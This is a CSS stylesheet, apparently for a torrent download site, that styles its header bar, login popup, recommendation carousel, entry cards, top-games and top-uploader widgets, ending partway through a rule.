.header-bar__links a:hover span,
.nav-drawer__login a:hover span
{
    border-bottom-color: transparent;
}

.header-bar__link_login,
.header-bar__link_reg,
.header-bar__profile-name,
.header-bar__profile-logout
{
    display: inline-block;
    line-height: 19px;
    padding-left: 24px;
    position: relative;
}

.header-bar__link_reg
{
    margin-left: 27px;
}

.header-bar__link_login:before,
.header-bar__link_reg:before
{
    left: 0;
}

.nav-drawer__login .header-bar__link_reg
{
    float: right;
    margin-left: 0;
}

.header-bar__profile
{
    display: inline-block;
    position: relative;
}

.header-bar__profile-avatar
{
    background-color: rgba(0, 0, 0, .1);
    display: block;
    position: absolute;
    top: -5px;
    left: 0;
    height: 30px;
    overflow: hidden;
    width: 30px;
}

.header-bar__profile-avatar img
{
    height: 32px;
    margin-top: -1px;
    margin-left: -1px;
    max-width: none;
    width: 32px;
}

.header-bar__profile-pm
{
    background-color: #f44336;
    color: #fff;
    display: block;
    font-size: .6875em;
    line-height: 15px;
    position: absolute;
    top: -7px;
    left: 20px;
    text-align: center;
    visibility: hidden;
    width: 15px;
}

.header-bar__profile-pm.visible,
.header-bar__count.visible
{
    visibility: visible;
}

.header-bar__profile-name
{
    background-color: transparent;
    border: none;
    color: #fff;
    display: block;
    font-size: 1em;
    margin-left: 42px;
    max-width: 120px;
    overflow: hidden;
    padding: 0 14px 0 0;
    position: relative;
    -ms-text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.header-bar__profile-name:hover
{
    background-color: transparent;
    color: #fff;
}

.header-bar__profile-name:before
{
    background-color: #fff;
    height: 1px;
    opacity: .5;
    bottom: 0;
    right: 14px;
}

.header-bar__profile-name:hover:before
{
    opacity: 0;
}

.header-bar__profile-name:after
{
    border-top: 5px solid #fff;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-bottom: none;
    height: 5px;
    margin-top: -3px;
    top: 50%;
    right: 0;
    width: 10px;
}

.header-bar__profile-name.opened:after
{
    border-top: none;
    border-bottom: 5px solid #fff;
}

.header-bar__profile-menu
{
    background-color: #fff;
    font-size: .875em;
    margin-top: 12px;
    opacity: 0;
    position: absolute;
    text-align: left;
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -ms-transform: translateY(10px);
    -o-transform: translateY(10px);
    transform: translateY(10px);
    top: 100%;
    visibility: hidden;
    width: 220px;
    z-index: 2;
}

.header-bar__profile-menu.visible
{
    opacity: 1;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    visibility: visible;
}

.header-bar__profile-menu li
{
    border-bottom: 1px solid #e5e5e5;
    padding: 12px;
    position: relative;
}

.header-bar__profile-menu li:last-child
{
    border-bottom: none;
}

.header-bar__profile-menu li a
{
    color: #555555;
}

.header-bar__profile-menu li a:hover
{
    color: #00c6f7;
}

.header-bar__count
{
    background-color: #00c6f7;
    color: #fff;
    display: block;
    font-size: 12px;
    float: right;
    line-height: 16px;
    margin-top: -10px;
    min-width: 20px;
    padding: 2px 7px;
    position: absolute;
    top: 50%;
    right: 10px;
}

.header-bar__profile-logout
{
    margin-left: 16px;
    opacity: .7;
    padding-left: 0;
}

.header-bar__profile-logout:hover
{
    opacity: 1;
}

.nav-drawer__login .header-bar__profile-logout
{
    float: right;
    margin-left: 0;
}

.header-bar__search
{
    background-color: #fff;
    margin-left: 100px;
    position: relative;
}

.header-bar__search-input
{
    background-color: transparent;
    border: none;
    display: block;
    font-size: 1em;
    line-height: 21px;
    height: 45px;
    margin: 0;
    padding: 12px 46px 12px 12px;
    width: 100%;
}

.header-bar__search-submit
{
    background-color: transparent;
    border: none;
    height: 45px;
    padding: 0;
    position: absolute;
    top: 0;
    right: 0;
    width: 45px;
    z-index: 1;
}

.header-bar__search-submit:hover
{
    background-color: transparent;
    opacity: .5;
}

.header-bar__search .header-bar__search-submit:disabled,
.header-bar__search .header-bar__search-submit[disabled]
{
    border: none !important;
    opacity: .5;
}

.header-bar__search-submit:before
{
    height: 19px;
    top: 13px;
    left: 13px;
    width: 19px;
	content: '\f002';
	font-family: 'FontAwesome';
    font-size: 18px;
}

body .u-sugglist
{
    border: none;
    margin-top: 2px;
}

body .u-suggcont
{
    padding-left: 0  !important;
}

body .u-suggrow td
{
    cursor: pointer;
    font-size: .875em;
    padding: 6px 12px;
}

body .u-suggcell0
{
    color: #2a2a2a;
}

body .u-suggrowhl
{
    background-color: #f3f3f3 !important;
}

/**
 * Recommendations carousel
 */

.recommend
{
    padding-top: 16px;
    padding-bottom: 7px;
    overflow: hidden;
}

.recommend__title
{
    font-size: 1.125em;
    line-height: 24px;
    margin: 0 16px 0 0;
    padding: 4px 0;
}

.tabs-switch
{
    margin-left: -15px;
    margin-right: -15px;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap;
}

.tab-switch
{
    background: none;
    border: none;
    color: #2a2a2a;
    font-size: 1em;
    line-height: 22px;
    margin-top: 8px;
    padding: 4px 16px;
    vertical-align: top;
}


/**
 * ЧМ 2018
 */
.tab-switch.ic_soccer-gray.active:before
{
    background-position: -24px -785px;
}

.tab-switch:first-child
{
    margin-left: 15px;
}

.tab-switch:last-child
{
    margin-right: 15px;
}

.tab-switch.active
{
    background-color: #00c6f7;
    color: #fff;
}

.tab-content
{
    height: 0;
    opacity: 0;
    padding-top: 0;
    visibility: hidden;
}

.tab-content.visible
{
    height: auto;
    opacity: 1;
    padding-top: 20px;
    visibility: visible;
}

.recommend__items
{
    white-space: nowrap;
}
.recommend__items .owl-nav {
    position: absolute;
    top: -30px;
    right: 0;
}
.recommend__items.owl-carousel,
.related.owl-carousel
{
    white-space: normal;
}

.recommend__item
{
    display: inline-block;
    margin-right: 8.125%;
    overflow: hidden;
    position: relative;
    vertical-align: top;
    white-space: normal;
    width: 45.94%;
}

.recommend__item:nth-child(2n+2)
{
    margin-right: 0;
}

.recommend__items.owl-carousel .recommend__item,
.related .owl-carousel .recommend__item
{
    margin-right: 0 !important;
    width: 100% !important;
}

.recommend__item img
{
    background-color: #f1f1f1;
}

.recommend__item-title,
.recommend__item-quality
{
    background-color: rgba(54, 194, 77, .85);
    color: #fff;
    display: inline-block;
    font-size: .75em;
}

.recommend__item-title
{
    font-weight: 500;
    opacity: 0;
    padding: 10px;
    position: absolute;
    bottom: -40px;
    text-transform: uppercase;
    width: 100%;
}

.recommend__item:hover .recommend__item-title
{
    opacity: 1;
    bottom: 0;
}

.recommend__item-quality
{
    max-width: 88%;
    padding: 3px 6px;
    position: absolute;
    top: 8px;
    right: 8px;
    text-align: right;
	background-color: rgba(0, 198, 247, .85);
}


.recommend__item-quality hr
{
    background-color: #fff;
    margin-top: 2px;
    margin-bottom: 2px;
    opacity: .5;
}

/* breadcrumbs */

.speedbar
{
    border: 1px solid #e5e5e5;
    font-size: .8125em;
	color: #32c24d;
    margin-bottom: 19px;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    padding: 10px 12px;
    text-transform: uppercase;
    white-space: nowrap;
}

.speedbar a
{
    color: #2a2a2a;
}

.speedbar a:hover
{
    color: #32c24d;
}

/**
 * Pagination
 */

.pagination
{
    padding-top: 16px;
    text-align: center;
}

.pagination:empty
{
    padding-top: 0;
}

.pagination span, .pagination a
{
    border: 1px solid #4a90e2;
    color: #4a90e2;
    display: inline-block;
    font-size: .9375em;
    margin: 4px 1px 0;
    min-width: 34px;
    padding: 4px 8px;
    text-align: center;
}

.pagination span
{
    background-color: #32c24d;
    border-color: #32c24d;
    color: #fff;
    font-weight: 400;
}

.pagination a:hover
{
    background-color: #4a90e2;
    color: #fff;
}

/* main header */

.main
{
    padding-top: 20px;
}

.main__top-torrents
{
    background: #4a90e2;
    background: -moz-linear-gradient(left, #00c6f7 0%, #4a90e2 100%);
    background: -webkit-linear-gradient(left, #00c6f7 0%, #4a90e2 100%);
    background: linear-gradient(to right, #00c6f7 0%, #4a90e2 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00c6f7', endColorstr='#4a90e2', GradientType=1 );
    color: #fff;
    display: block;
    font-size: .9375em;
    max-width: 360px;
    padding: 11px 0 11px 38px;
    position: relative;
    text-align: center;
    text-transform: uppercase;
    z-index: 1;
}

.main__top-torrents:hover
{
    background: #4384d0;
    background: -moz-linear-gradient(left, #0cafe8 0%, #4384d0 100%);
    background: -webkit-linear-gradient(left, #0cafe8 0%, #4384d0 100%);
    background: linear-gradient(to right, #0cafe8 0%, #4384d0 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0cafe8', endColorstr='#4384d0', GradientType=1 );
    color: #fff;
}

.main__top-torrents:before
{
    background: url('../images/trophy.png') no-repeat;
    height: 50px;
    top: -6px;
    left: 4px;
    width: 41px;
}

.main__top-torrents span
{
    color: #ffde39;
    font-weight: 700;
}

.main__h1-wrapper
{
    padding: 1px 0;
}

.main__content-title
{
    font-size: 1.375em;
	text-transform:uppercase;
    margin-top: 20px;
    margin-bottom: 6px;
    padding-left: 32px;
    position: relative;
}

.main__content-title:before
{
    background-position: 0 0;
    height: 24px;
    top: 1px;
    left: 0;
    width: 24px;
}

.main__page-description
{
    font-size: .9375em;
    line-height: 1.5em;
    padding: 12px 15px;
}

.main__page-description ul li:before
{
    margin-top: .45em;
}

/**
 * Entries
 */

.entry
{
    border: 1px solid #e5e5e5;
    margin-top: 20px;
    position: relative;
}

.entry__add
{
    position: relative;
    top: -4px;
}

.entry__add > span
{
    display: none;
}

.entry__title
{
    font-size: 1.1875em;
    margin: 0;
    margin: 11px 15px 0;
    text-transform: none;
}

.entry__title a
{
    color: #2a2a2a;
}

.entry__rating
{
    display: none;
    float: right;
    margin: 2px 15px 0 0;
}
.entry__rating > div {display: inline-block; margin: 3px 3px 0 0;}
.type3 .entry__rating-value, .type4 .entry__rating-value {float:none;}
.entry__rating .fa {font-size: 17px; vertical-align: middle;}
.entry__rating .fa-thumbs-o-up, .type4 .entry__rating-value_turquoise, .type3 .entry__rating-value_turquoise {color: #32c24d;}
.entry__rating .fa-thumbs-o-down, .type4 .entry__rating-value_red, .type3 .entry__rating-value_red {color: #f44336;}
.type4 .entry__rating-value_turquoise {margin-right:5px;}
.short-rate {color:#7f7e7e !important}

.type3 .entry__rating-value, .type4 .entry__rating-value {background-color: inherit !important; padding: 0 2px;}
.type3 .entry__rating-value, .type4 .entry__rating-value {background-color: inherit !important; padding: 0 2px;}
.type3.entry__rating .fa {margin-right:0;}

.entry__rating-value
{
    background-color: #b8b8b8;
    color: #fff;
    display: inline-block;
    float: right;
    font-size: .75em;
    font-weight: 700;
    padding: 4px 6px;
}

.entry__rating-value_turquoise,
.inner-entry__info .entry__rating-value.entry__rating-value_turquoise,
a .comment__rating-plus:hover:before,
a .comment__rating-plus:hover:after
{
    background-color: #32c24d;
}

.entry__rating-value_red,
.inner-entry__info .entry__rating-value.entry__rating-value_red,
.ratingtypeplusminus.ratingminus,
a .comment__rating-minus:hover:before
{
    background-color: #f44336;
}

.entry__rating-value_green,
.inner-entry__info .entry__rating-value.entry__rating-value_green,
.ratingtypeplusminus.ratingplus
{
    background-color: #82c315;
}

.entry__stat
{
    font-size: .8125em;
    margin: 7px 15px 0;
}

.entry__stat a,
.entry__stat span
{
    vertical-align: top;
}

.entry__author,
.entry__date,
.entry__reads,
.entry__comments
{
    display: inline-block;
    position: relative;
}

.entry__author,
.entry__reads span,
.entry__comments span
{
    height: 16px;
    overflow: hidden;
    text-indent: -400px;
    width: 24px;
	font-size: 0;
}

.entry__author
{
    width: 0;
}

.entry__date, .entry__reads, .entry__comments
{
    padding-left: 24px;
}

.entry__date:before,
.entry__reads:before,
.entry__comments:before
{
    top: 50%;
    left: 0;
}


.entry__date:before, .entry__reads:before, .entry__comments:before
{
    content:"\f06e";
	position:absolute;
	font-size:16px;
	color: #3fc244;
	font-family:'FontAwesome'; 
    margin-top: -9px;
}

.entry__date:before
{
    content:"\f073";
}
.entry__comments:before
{
    content:"\f0e5";
	color: #00c6f7;
}

.entry__stat-divider
{
    color: #ccc;
    padding-left: 6px;
    padding-right: 6px;
}

.entry__header-divider
{
    margin-top: 12px;
    margin-bottom: 15px;
}

.entry_content
{
    overflow: hidden;
    position: relative;
}

.entry__moder-panel
{
    position: absolute;
    top: 10px;
    left: 25px;
}

.entry__content-image,
.entry__content-description
{
    margin-left: 15px;
    margin-right: 15px;
    overflow: hidden;
}

.entry__content-image
{
    display: block;
}
.entry__content-image img {
    width: 100%;
}
.entry__content-description
{
    color: #555;
    margin-top: 12px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.entry__info
{
    padding: 16px 15px 0;
    position: relative;
    text-align: right;
    z-index: 1;
}

.entry__info-size
{
    color: #555555;
    display: inline-block;
    font-size: .8125em;
    line-height: 20px;
    margin: 8px 0;
    max-width: 90px;
    overflow: hidden;
    position: relative;
    text-overflow: ellipsis;
    vertical-align: top;
    white-space: nowrap;
}

.entry__info-download
{
    border: none;
    display: inline-block;
    float: left;
    font-size: 1em;
    line-height: 20px;
    padding: 8px 12px 8px 43px;
    position: relative;
}

.entry .entry__info-download:disabled,
.entry .entry__info-download[disabled],
.entry .entry__info-download:disabled:hover,
.entry .entry__info-download[disabled]:hover
{
    background-color: #666b67 !important;
    border: none  !important;
    color: #fff  !important;
}

.entry__info-download:before
{
    background-position: 0 -24px;
    height: 20px;
    margin-top: -10px;
    top: 50%;
    left: 14px;
    width: 20px;
}

.entry__info-download_game:before
{
    background-position: 0 -832px;
    margin-top: -7px;
    height: 14px;
}

.entry__info-categories
{
    background-color: #f8f8f8;
    background-position: 15px 10px;
    clear: left;
    font-size: .8125em;
    margin: 12px -15px 0;
    padding: 10px 64px 10px 15px;
    text-align: left;
}

.entry__info-categories img {vertical-align:middle; margin-right: 5px;}
.entry__info-categories {
    vertical-align: middle;
    overflow: hidden;
    text-overflow: ellipsis;
    color: #4a90e2;
    white-space: nowrap;
}
.entry__info-wrapper
{
    display: inline-block;
    vertical-align: middle;
}

.entry__bookmark:disabled,
.inner-entry__bookmark:disabled,
.bookmark-entry .bookmark-entry__delete:disabled
{
    border: none !important;
    opacity: .4;
}

.entry__bookmark,
.bookmark-entry .bookmark-entry__delete
{
    background-color: transparent;
    border: none !important;
    height: 36px;
    padding: 9px 11px;
    position: absolute;
    bottom: 10px;
    right: 15px;
    width: 36px;
}

.entry__bookmark:hover,
.bookmark-entry .bookmark-entry__delete:hover
{
    background-color: transparent;
}

.entry__bookmark:before,
.inner-entry__bookmark:before
{
    content: "\f097";
	color:#32c24d;
	font-weight: bold;
	font-family:'FontAwesome';
    position: static;
}

.entry__bookmark_added:before,
.inner-entry__bookmark_added:before
{
    content: "\f02e";
	color:#b8b8b8;
}

/**
 * Blocks
 */

.block
{
    background-color: #fbfbfb;
    border: 1px solid #e5e5e5;
    margin-top: 20px;
    padding: 11px 15px 15px;
}

.block_section-description
{
    font-size: .8125em;
    line-height: 1.25em;
}

.block_section-description .block__title
{
    font-size: 1.2308em;
    margin-top: .1875em;
    margin-bottom: 0;
}

.block_section-image
{
    display: block;
    margin-bottom: 10px;
    height: auto;
    width: auto;
}

.block_green,
.block_black
{
    background-color: #32c24d;
    border: none;
    color: #fff;
}

.block_green a,
.block_black a
{
    color: #fff;
}

.block_yellow-light
{
    background-color: #fffbef;
}

.block_info
{
    background-color: #fff;
    border: 1px dashed #32c24d;
    font-size: .875em;
}

.block__title
{
    font-size: 18px;
    font-weight: 500;
    line-height: 1.25em;
    margin-top: 0;
    margin-bottom: .5em;
    padding-top: 2px;
    text-transform: uppercase;
}

.block__title ~ .block__title
{
    margin-top: 10px;
}

.block_info .block__title
{
    font-size: 1.1429em;
    padding-left: 30px;
    position: relative;
}

.block_info .block__title
{
    color: #32c24d;
}

.block_info .block__title:before
{
    content:"\f05a";
	position:absolute;
	font-size:25px;
	font-family:'FontAwesome'; 
    margin-top: 0;
    top: 3px;
    left: 0;
}

.block__menu
{
    border-top: 1px solid #5fcf74;
    margin: 0 -15px -7px;
}

.block__menu li
{
    padding-left: 0;
}

.block__menu-expand
{
    background-color: transparent;
    border: none;
    display: block;
    height: 40px;
    padding: 0;
    position: absolute;
    top: 2px;
    right: 0;
    width: 40px;
}

.block__menu-expand:hover
{
    background-color: transparent;
}

.block__menu-expand:before
{
    top: 12px;
    margin-top: 0;
    left: 14px;
	content: "\f0fe";
	font-family:'FontAwesome';
	color: #fff;
}

.opened .block__menu-expand:before
{
    content: "\f146";
}

.block__menu a
{
    border-bottom: 1px solid #5fcf74;
    display: block;
    line-height: 19px;
    padding: 12px 15px;
}

.block__menu_depth-2 a
{
    padding-right: 42px;
}

.block__menu a:hover
{
    background-color: #51cb68;
}

.block__menu a.opened
{
    background-color: #00c6f7;
    border-bottom-color: #eeeeee;
}

.block__menu ul
{
    background-color: #fbfbfb;
}

.block__menu ul a
{
    border-bottom: none;
    color: #555555;
    font-size: .9375em;
    padding-top: 7px;
    padding-right: 32px;
    padding-bottom: 7px;
    position: relative;
}

.block__menu ul a:hover
{
    background-color: transparent;
    text-decoration: underline;
}

.block__menu ul a:before
{  
    content:"\f105";
    font-family:'FontAwesome';
    height: 12px;
	color:#b6b6b6;
	font-size:20px;
	position: absolute;
    margin-top: -7px;
    top: 47%;
    left: auto;
    right: 17px;
    width: 7px;
}

.block__menu ul li:first-child a
{
    padding-top: 11px;
}

.block__menu ul li:last-child a
{
    padding-bottom: 16px;
}

/**
 * Mobile side menu
 */

.nav-drawer
{
    background-color: #32c24d;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 100%;
    max-width: 300px;
    padding-bottom: 70px;
    position: fixed;
    top: 0;
    left: 0;
    right: 56px;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
    will-change: -webkit-transform;
    will-change: -moz-transform;
    will-change: -ms-transform;
    will-change: -o-transform;
    will-change: transform;
    z-index: 20;
}

.nav-drawer.visible
{
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}

.nav-overlay
{
    background-color: rgba(0, 0, 0, .75);
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    opacity: 0;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 19;
}

.nav-overlay.visible
{
    height: 100%;
    opacity: 1;
    padding-bottom: 80px;
}

.nav-drawer__content
{
    height: 100%;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    position: relative;
    z-index: 1;
}

.nav-drawer__content a
{
    color: #fff;
}

.nav-drawer__login
{
    background-color: #333;
    padding: 20px;
}

.nav-drawer .block
{
    margin-top: 0;
}

.block_categories
{
    margin-top: 0;
}

.block_categories .block__menu
{
    margin-bottom: 0;
}

/* awaiting movies */

.awaiting-entry,
.top-game
{
    margin: 0 auto 14px;
    max-width: 220px;
}

.awaiting-entry:last-child,
.top-game:last-child
{
    margin-bottom: 0;
}

.awaiting-entry__wrapper,
.top-game__wrapper
{
    color: #fff;
    display: block;
    margin-bottom: 9px;
    position: relative;
}

.awaiting-entry__wrapper:hover,
.top-game__wrapper:hover
{
    color: #fff;
}

.awaiting-entry__wrapper img,
.top-game__wrapper img
{
    background-color: #f1f1f1;
}
.awaiting-entry__params {
    display: block !important;
}

.awaiting-entry__params,
.top-game__params
{
    display: table;
    position: absolute;
    bottom: 11px;
    padding-left: 10px;
    padding-right: 10px;
    white-space: nowrap;
    width: 100%;
}

.awaiting-entry__category,
.awaiting-entry__year,
.top-game__rating,
.top-game__size
{
    display: inline-block;
    font-size: .75em;
    font-weight: 500;
	overflow:hidden;
    padding: 7px 0;
    text-align: center;
    vertical-align: middle;
    width: 50%;
}

.awaiting-entry__category,
.top-game__rating
{
    background-color: rgba(42, 42, 42, .75);
}
.awaiting-entry__category {
    padding: 7px 2px;
    text-overflow: ellipsis;
}
.awaiting-entry__year
{
    background-color: rgba(0, 198, 247, .75);
	margin-left: -5px;
}

.awaiting-entry__title,
.top-game__title
{
    color: #2a2a2a;
    font-size: .8125em;
    font-weight: 500;
    text-transform: uppercase;
}

.awaiting-entry__title:hover,
.top-game__title:hover
{
    color: #2a2a2a;
    text-decoration: underline;
}

/* top uploaders */

.top-uploader
{
    border-bottom: 1px solid #ecebe8;
    padding-top: 7px;
    padding-bottom: 6px;
    position: relative;
}

.top-uploader:last-child
{
    border-bottom: none;
    padding-bottom: 0;
}

.top-uploader__image
{
    background-color: #f3ecda;
    display: block;
    float: left;
    height: 36px;
    overflow: hidden;
    width: 36px;
}

.top-uploader__image img
{
    height: 38px;
    margin-top: -1px;
    margin-left: -1px;
    max-width: none;
    width: 38px;
}

.top-uploader__author,
.top-uploader__uploads
{
    margin-left: 45px;
}

.top-uploader__author
{
    font-size: .875em;
    font-weight: 500;
    padding-top: 1px;
}

.top-uploader__author a
{
    color: #2a2a2a;
}

.top-uploader__author a:hover
{
    text-decoration: underline;
}

.top-uploader__uploads
{
    color: #777;
    font-size: .875em;
}

.top-uploader__position
{
    background-color: #00c6f7;
    border: 3px solid #fffbef;
    color: #fff;
    font-size: .625em;
    height: 20px;
    line-height: 14px;
    position: absolute;
    top: 1px;
    left: -5px;
    text-align: center;
    width: 20px;
}

/*  top games */

.top-game__carousel-page
{
    display: none;
}

.top-game__carousel-page:first-child,
.top-game__carousel.owl-carousel .top-game__carousel-page
{
    display: block;
}

.top-game__rating
{
    padding-top: 6px;
    padding-bottom: 3px;
}

.top-game__size
{
    padding-top: 26px;
    padding-bottom: 8px;
}

.top-game__size
{
    background-color: rgba(50, 194, 77, .75);
    font-size: .875em;
    font-weight: 700;
    position: relative;
}

.top-game__size:before
{
    content:"\f019";
	font-family:'FontAwesome'; 
    margin-left: auto;
    margin-right: auto;
	position:absolute;
    top: 8px;
    left: 0;
    right: 0;
}

.top-game__rating
{
    font-size: .75em;
}

.top-game__rating-value
{
    color: #32c24d;
    font-size: 1.8333em;
    vertical-align: top;
}

.top-game__rating-value .ratingtypeplusminus {    
    background-color: inherit;
    color: inherit;
    display: inherit;
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    padding: inherit;
    text-align: inherit;
    vertical-align: inherit;
}

.top-game__rating-max
{
    display: inline-block;
    margin-top: 3px;
    vertical-align: top;
}

.top-game__carousel .owl-nav
{
    margin-top: 16px;
    text-align: center;
}

.top-games__nav
{
    padding-top: 6px;
    margin-bottom: 14px;
    text-align: center;
}

.top-game__carousel .owl-prev,
.top-game__carousel .owl-next,
.top-games__nav .owl-prev,
.top-games__nav .owl-next,
.recommend__items .owl-prev,
.recommend__items .owl-next,
.uRelatedEntries .owl-prev,
.uRelatedEntries .owl-next
{
    background-color: #fff;
    border: 1px solid #e5e5e5;
    cursor: pointer;
    display: inline-block;
    height: 30px;
    position: relative;
    width: 72px;
}

.top-game__carousel .owl-next,
.top-games__nav .owl-next,
.recommend__items .owl-next,
.uRelatedEntries .owl-next
{
    margin-left: -1px;
}

.top-game__carousel .owl-prev:hover,
.top-game__carousel .owl-next:hover,
.top-games__nav .owl-prev:hover,
.top-games__nav .owl-next:hover,
.recommend__items .owl-prev:hover,
.recommend__items .owl-next:hover,
.uRelatedEntries .owl-prev:hover,
.uRelatedEntries .owl-next:hover
{
    background-color: #f8f8f8;
}

.top-game__carousel .owl-prev:before,
.top-game__carousel .owl-next:before,
.top-games__nav .owl-prev:before,
.top-games__nav .owl-next:before,
.recommend__items .owl-prev:before,
.recommend__items .owl-next:before,
.uRelatedEntries .owl-prev:before,
.uRelatedEntries .owl-next:before
{
    content:"\f053";
	color:#b6b6b6;
	font-family:'FontAwesome'; 
    margin-top: -8px;
    margin-left: -5px;
    top: 50%;
    left: 50%;
	position: absolute;
}

.top-game__carousel .owl-next:before,
.top-games__nav .owl-next:before,
.recommend__items .owl-next:before,
.uRelatedEntries .owl-next:before
{
    content:"\f054";
}
.uRelatedEntries .owl-nav {
    position: absolute;
    top: -46px;
    right: 0;
}
/* popup */

.popup,
.video-popup
{
    background: rgba(0, 0, 0, .85);
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 100%;
    opacity: 0;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    padding-bottom: 70px;
    position: fixed;
    top: 0;
    left: -100%;
    text-align: center;
    width: 100%;
    z-index: 200;
}

.popup.visible,
.video-popup
{
    left: 0;
    opacity: 1;
}

.popup__scroll-wrapper,
.video-popup__wrapper
{
    display: inline-block;
    max-width: 480px;
    text-align: left;
    -webkit-transform: translateY(-40px);
    -moz-transform: translateY(-40px);
    -ms-transform: translateY(-40px);
    -o-transform: translateY(-40px);
    transform: translateY(-40px);
    vertical-align: middle;
    width: 100%;
}

.popup_side-block .popup__scroll-wrapper,
.popup_wide .popup__scroll-wrapper
{
    max-width: 640px;
}

.popup.visible .popup__scroll-wrapper,
.video-popup .video-popup__wrapper
{
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}

.popup__container
{
    background-color: #fff;
    padding: 22px 20px 40px;
}

.popup_another-quality .popup__container
{
    padding-bottom: 28px;
}

.popup__close
{
    background-color: transparent;
    border: none;
    display: block;
    float: right;
    height: 40px;
    margin: -10px -20px -10px 0;
    opacity: .5;
    padding: 0;
    position: relative;
    width: 48px;
}

.popup__close:hover
{
    background-color: transparent;
    opacity: 1;
}

.popup__close:before
{
    content:"\f00d";
	color:#7f7f7f;
	font-size: 25px;
	font-family:'FontAwesome'; 
    margin-top: -10px;
    margin-left: -10px;
    top: 50%;
    left: 50%;
}

.popup__title
{
    font-size: 1.125em;
    font-weight: 500;
    margin-right: 56px;
    text-transform: uppercase;
}

.popup__content
{
    padding-top: 32px;
}

.popup__content > p:first-child
{
    margin-top: 0;
}

.popup__content > p:last-child
{
    margin-bottom: 0;
}

.popup_another-quality .popup__content
{
    padding-top: 20px;
}

.popup__container-side
{
    padding: 36px 30px;
    text-align: center;
}

.popup__side-text
{
    margin-bottom: 14px;
}

.popup .button,
.popup button,
.popup input[type='button'],
.popup input[type='submit']
{
    padding-top: 12px;
    padding-bottom: 12px;
}

.popup .button.button_line,
.popup .button_line,
.popup .button_line
{
    padding-top: 10px;
    padding-bottom: 10px;
}
.login-soc-btns {text-align: center; margin-bottom:20px;}
.login-soc-btns a {display:inline-block; vertical-align:top;}
.login-soc-btns img {display:block; width:29px; height: 29px; border-radius: 50%;}
/**
 * Login Form
 */

.login-username,
.login-password
{
    border-top: none;
    border-left: none;
    border-right: none;
    font-size: 1em;
    margin-top: 0;
    margin-bottom: 22px;
    padding-bottom: 12px;
    text-align: center;
}

.login-username:focus,
.login-password:focus
{
    border-bottom-width: 2px;
    margin-bottom: 21px;
}

.login-submit
{
    display: block;
    padding-top: 10px;
    padding-bottom: 10px;
    width: 100%;
}

.popup_login .button_line
{
    background-color: transparent;
    border-color: rgba(255, 255, 255, .55);
    color: #fff;
    display: block;
    width: 100%;
}

.popup_login .button_line:hover
{
    background-color: transparent;
    border-color: #fff;
    color: #fff;
}

.popup_login .button_line + .button_line
{
    margin-top: 14px;
}


/**
 * Inner Entry
 */

.inner-entry__allinfo-wrapper
{
    color: #fff;
    margin: -1px -1px 0;
}

.inner-entry__image
{
    position: relative;
}

.inner-entry__image img
{
    width: 100%;
}
.dlevideoplayer li:before {
    display: none;
}

.inner-entry__moder-panel
{
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 1;
}

.inner-entry__allinfo
{
    background: #333834;
    padding: 12px 15px 20px;
}

.inner-entry__title
{
    font-weight: 400;
    margin: 0;
    text-transform: none;
}

.inner-entry__stat
{
    font-size: .8125em;
    padding-top: 6px;
}

.inner-entry__stat .entry__stat-divider, .inner-entry__info .entry__info-wrapper
{
    color: #7a807b;
}

.inner-entry__stat *
{
    vertical-align: top;
}

.inner-entry__stat a,
.inner-entry__info .entry__info-categories a
{
    color: #fff;
    border-bottom: 1px solid #7a807b;
}

.inner-entry__stat a:hover,
.inner-entry__info .entry__info-categories a:hover
{
    border-bottom-color: transparent;
}

.inner-entry_simpler .inner-entry__stat a,
.inner-entry_simpler .entry__info-categories a
{
    color: #4a90e2;
    border-bottom: none;
}

.inner-entry_simpler .inner-entry__stat a:hover,
.inner-entry_simpler .entry__info-categories a:hover
{
    color: #00c6f7;
}

.inner-entry__info
{
    padding-top: 18px;
}

.inner-entry__info .entry__rating
{
    display: inline-block;
    margin: 5px 0 5px 12px;
}

.inner-entry__info .entry__rating-value
{
    background-color: #666b67;
}

.inner-entry__info .entry__info-size
{
    color: #fff;
    margin: 8px 0 5px;
    padding-left: 24px;
}

.inner-entry__info .entry__info-size:before
{
    content: '\f019';
    font-family: 'FontAwesome';
    color: #d5d5d5;
}

.inner-entry__info .entry__info-categories
{
    background-color: transparent;
    background-position: 0 5px;
    clear: right;
    margin: 0;
    padding: 5px 0 5px 0;
}

.inner-entry__bookmark
{
    background-color: transparent;
    border: none;
    color: #32c24d;
    line-height: 20px;
    padding: 8px 12px 8px 28px;
    position: relative;
    white-space: nowrap;
	display: inline-block;
}

.inner-entry__bookmark:hover
{
    background-color: transparent;
    color: #59d770;
}

.inner-entry__bookmark_added
{
    color: #fff;
}

.inner-entry__bookmark:before
{
    margin-top: -9px;
    position: absolute;
    top: 50%;
    left: 4px;
}

.inner-entry__thanks
{
    margin-top: 5px;
	display: inline-block;
	float:right;
}

.inner-entry__bookmark ~ .inner-entry__thanks
{
    float: right;
}

.inner-entry__bookmark_added:hover
{
    color: #e5e5e5;
}

.inner-entry__buttons
{
